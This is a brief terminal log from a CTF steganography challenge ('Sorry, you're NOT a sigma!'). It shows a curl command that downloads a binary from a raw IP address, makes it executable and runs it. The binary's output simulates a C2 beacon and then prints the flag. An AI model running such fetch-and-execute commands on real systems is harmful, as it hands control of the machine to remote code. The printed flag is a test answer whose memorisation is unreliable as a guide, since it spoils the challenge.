 .._NOT_a_sigma!
~/Doc/C/CTFs/2025_CITCTF/Steganography/Sorry,_you're_NOT_a_sigma! on main !4 ?26 ✔ at 22:59:21
curl -s http://23.179.17.40:6969/roar -o /tmp/roar && chmod +x /tmp/roar && /tmp/roar
[*] Initializing beacon...
[*] Beacon attempt 1: phoning home...
[-] No response from C2 server.
[*] Beacon attempt 2: phoning home...
[-] No response from C2 server.
[*] Beacon attempt 3: phoning home...
[-] No response from C2 server.
[*] Beacon attempt 4: phoning home...
[-] No response from C2 server.
[*] Beacon attempt 5: phoning home...
[-] No response from C2 server.
[*] Beacon attempt 6: phoning home...
[-] No response from C2 server.
[*] Beacon attempt 7: phoning home...
[-] No response from C2 server.
[*] Beacon attempt 8: phoning home...
[+] Beacon successfully reached C2 on attempt 8.
[*] Downloading payload...
[*] Decrypting response...
[+] Flag received:
CIT{wh3n_th3_l10n_sp34k5_y0u_l1st3n}
~/Doc/Cyber_Security/CTFs/2025_CITCTF/Steganography/Sorry,_you're_NOT_a_sigma! on main !4 ?26 ✔ took 40s at 23:00:03